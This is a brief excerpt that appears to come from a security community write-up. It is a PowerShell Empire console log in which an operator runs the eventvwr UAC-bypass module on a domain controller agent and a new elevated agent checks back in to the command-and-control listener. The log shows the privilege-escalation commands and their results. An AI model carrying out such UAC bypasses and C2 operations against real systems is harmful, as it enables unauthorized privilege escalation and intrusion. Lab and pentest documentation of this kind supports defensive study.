 testhttp
(Empire: 1UMCBF7D) > bypassuac testhttp
[*] Tasked 1UMCBF7D to run TASK_CMD_JOB
[*] Agent 1UMCBF7D tasked with task ID 2
[*] Tasked agent 1UMCBF7D to run module powershell/privesc/bypassuac_eventvwr
(Empire: 1UMCBF7D) > [*] Agent 1UMCBF7D returned results.
Job started: PCA3VN
[*] Valid results returned by 192.168.235.100
[*] Sending POWERSHELL stager (stage 1) to 192.168.235.100
[*] Agent MFWKV492 from 192.168.235.100 posted public key
[*] Agent MFWKV492 from 192.168.235.100 posted valid PowerShell RSA key
[*] New agent MFWKV492 checked in
[+] Initial agent MFWKV492 from 192.168.235.100 now active (Slack)
[*] Sending agent (stage 2) to MFWKV492 at 192.168.235.100
(Empire: 1UMCBF7D) > agents
[*] Active agents:
Name Lang Internal IP Machine Name Username Process Delay Last Seen
--------- ---- ----------- ------------ --------- ------- ----- -----------------
---
1UMCBF7D ps 192.168.235.100 DC1 ISBASE\admin powershell/3452 5/0.0 2019-12-31 01:28:
21
MFWKV492 ps 192.168.235.100 DC1 *ISBASE\admin powershell/2484 5/0.0 2019-12-31 01:28:
22
(Empire: agents) >
先知社区